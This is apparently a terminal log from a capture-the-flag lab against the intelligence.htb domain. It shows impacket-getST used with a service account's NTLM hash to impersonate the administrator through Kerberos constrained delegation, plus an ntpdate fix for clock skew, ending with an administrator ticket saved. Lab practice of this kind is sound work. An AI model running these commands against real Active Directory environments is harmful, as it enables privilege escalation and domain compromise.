 ┌──(root㉿kali)-[~/Desktop/intel/pdf/es]
└─# impacket-getST -dc-ip 10.10.10.248 -spn www/dc.intelligence.htb -hashes :1dcabcce2cf522bae77d7dc622587879 -impersonate administrat
or intelligence.htb/svc_int
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
┌──(root㉿kali)-[~/Desktop/intel/pdf/es]
└─# ntpdate 10.10.10.248
2025-09-19 13:12:08.815620 (+0000) +25209.519958 +/- 0.014646 10.10.10.248 s1 no-leap
CLOCK: time stepped by 25209.519958
┌──(root㉿kali)-[~/Desktop/intel/pdf/es]
└─# impacket-getST -dc-ip 10.10.10.248 -spn www/dc.intelligence.htb -hashes :1dcabcce2cf522bae77d7dc622587879 -impersonate administrat
or intelligence.htb/svc_int
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator@www_dc.intelligence.htb@INTELLIGENCE.HTB.ccache
┌──(root㉿kali)-[~/Desktop/intel/pdf/es]
└─#